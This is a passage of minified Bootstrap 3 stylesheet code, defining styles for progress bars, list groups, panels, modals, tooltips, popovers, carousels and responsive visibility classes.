25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#f0ad4e;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#d9534f;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.media{margin-top:15px;}.media:first-child{margin-top:0;}.media,.media-body{zoom:1;overflow:hidden;}.media-body{width:10000px;}.media-object{display:block;}.media-object.img-thumbnail{max-width:none;}.media-right,.media > .pull-right{padding-left:10px;}.media-left,.media > .pull-left{padding-right:10px;}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top;}.media-middle{vertical-align:middle;}.media-bottom{vertical-align:bottom;}.media-heading{margin-top:0;margin-bottom:5px;}.media-list{padding-left:0;list-style:none;}.list-group{margin-bottom:20px;padding-left:0;}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}a.list-group-item,button.list-group-item{color:#555;}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333;}a.list-group-item:hover,a.list-group-item:focus,button.list-group-item:hover,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5;}button.list-group-item{width:100%;text-align:left;}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eeeeee;color:#777777;cursor:not-allowed;}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777777;}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef;}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success,button.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:hover,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6;}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active,button.list-group-item-success.active:hover,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info,button.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:hover,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3;}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active,button.list-group-item-info.active:hover,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:hover,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc;}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active,button.list-group-item-warning.active:hover,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger,button.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:hover,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc;}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active,button.list-group-item-danger.active:hover,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);}.panel-body{padding:15px;}.panel-body:before,.panel-body:after{content:" ";display:table;}.panel-body:after{clear:both;}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.panel-title > a,.panel-title > small,.panel-title > .small,.panel-title > small > a,.panel-title > .small > a{color:inherit;}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .list-group,.panel > .panel-collapse > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item,.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child,.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px;}.panel > .list-group:last-child .list-group-item:last-child,.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.list-group + .panel-footer{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0;}.panel > .table caption,.panel > .table-responsive > .table caption,.panel > .panel-collapse > .table caption{padding-left:15px;padding-right:15px;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-right-radius:3px;border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive,.panel > .table + .panel-body,.panel > .table-responsive + .panel-body{border-top:1px solid #ddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{border:0;margin-bottom:0;}.panel-group{margin-bottom:20px;}.panel-group .panel{margin-bottom:0;border-radius:4px;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group .panel-heading + .panel-collapse > .panel-body,.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ddd;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd;}.panel-default{border-color:#ddd;}.panel-default > .panel-heading{color:#333333;background-color:#f5f5f5;border-color:#ddd;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd;}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:#333333;}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd;}.panel-primary{border-color:#337ab7;}.panel-primary > .panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7;}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#337ab7;}.panel-primary > .panel-heading .badge{color:#337ab7;background-color:#fff;}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#337ab7;}.panel-success{border-color:#d6e9c6;}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:#d6e9c6;}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#d6e9c6;}.panel-info{border-color:#bce8f1;}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:#bce8f1;}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#bce8f1;}.panel-warning{border-color:#faebcc;}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:#faebcc;}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#faebcc;}.panel-danger{border-color:#ebccd1;}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ebccd1;}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ebccd1;}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0;}.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive-4by3{padding-bottom:75%;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15);}.well-lg{padding:24px;border-radius:6px;}.well-sm{padding:9px;border-radius:3px;}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20);}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50);}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;}.modal-open{overflow:hidden;}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out;}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0);}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50);}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;}.modal-header:before,.modal-header:after{content:" ";display:table;}.modal-header:after{clear:both;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.42857;}.modal-body{position:relative;padding:15px;}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer:before,.modal-footer:after{content:" ";display:table;}.modal-footer:after{clear:both;}.modal-footer .btn + .btn{margin-left:5px;margin-bottom:0;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0);}.tooltip.in{opacity:0.9;filter:alpha(opacity=90);}.tooltip.top{margin-top:-3px;padding:5px 0;}.tooltip.right{margin-left:3px;padding:0 5px;}.tooltip.bottom{margin-top:3px;padding:5px 0;}.tooltip.left{margin-left:-3px;padding:0 5px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{border-width:10px;content:"";}.popover.top > .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999999;border-top-color:rgba(0,0,0,0.25);bottom:-11px;}.popover.top > .arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999999;border-right-color:rgba(0,0,0,0.25);}.popover.right > .arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff;}.popover.bottom > .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0,0,0,0.25);top:-11px;}.popover.bottom > .arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0,0,0,0.25);}.popover.left > .arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px;}.carousel{position:relative;}.carousel-inner{position:relative;overflow:hidden;width:100%;}.carousel-inner > .item{display:none;position:relative;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;line-height:1;}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;}.carousel-inner > .item.next,.carousel-inner > .item.active.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0;}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0;}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0;}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:0.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:transparent;}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90);}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif;}.carousel-control .icon-prev:before{content:'\2039';}.carousel-control .icon-next:before{content:'\203a';}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:transparent;}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff;}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px;}.carousel-caption{left:20%;right:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,.filter-wrapper:before,.clearfix:after,.filter-wrapper:after{content:" ";display:table;}.clearfix:after,.filter-wrapper:after{clear:both;}.center-block{display:block;margin-left:auto;margin-right:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;}.affix{position:fixed;}@-ms-viewport{width:device-width;}.visible-xs{display:none !important;}.visible-sm{display:none !important;}.visible-md{display:none !important;}.visible-lg{display:none !important;}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table !important;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (max-width:767px){.visible-xs-block{display:block 